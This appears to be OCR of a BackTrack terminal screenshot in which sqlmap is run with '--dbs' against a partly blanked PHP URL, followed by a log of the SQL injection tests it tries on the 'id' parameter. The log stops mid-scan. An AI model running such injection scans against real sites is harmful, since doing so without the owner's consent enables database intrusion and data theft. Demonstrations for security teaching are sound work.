 sqlmap : bash
File Edit View Bookmarks Settings Help
root@bt:/pentest/database/sqlmap# python sqlmap.py -u http://www. /conteudo_link.php?id=6 -
-dbs
Install
BackTrack
sqlmap/1.0-dev-25eca9d - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: usage of sqlmap for attacking targets without prior mutual consent is illegal. It is
the end user's responsibility to obey all applicable local, state and federal laws. Authors assume no lia
bility and are not responsible for any misuse or damage caused by this program
[*] starting at 14:22:25
[14:22:26] [INFO] testing connection to the target url
[14:22:26] [INFO] testing if the url is stable, wait a few seconds
[14:22:28] [INFO] url is stable
[14:22:28] [INFO] testing if GET parameter 'id' is dynamic
[14:22:28] [WARNING] GET parameter 'id' appears to be not dynamic
[14:22:29] [INFO] heuristics detected web page charset 'ISO-8859-2'
[14:22:29] [WARNING] heuristic test shows that GET parameter 'id' might not be injectable
[14:22:29] [INFO] testing for SQL injection on GET parameter 'id'
[14:22:29] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:22:34] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause'
[14:22:35] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[14:22:37] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause'
[14:22:39] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[14:22:40] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[14:22:42] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[14:22:43] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[14:22:45] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[14:22:46] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[14:22:48] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[14:22:50] [INFO] testing 'Oracle AND time-based blind'
[14:22:51] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'
<< back | track 5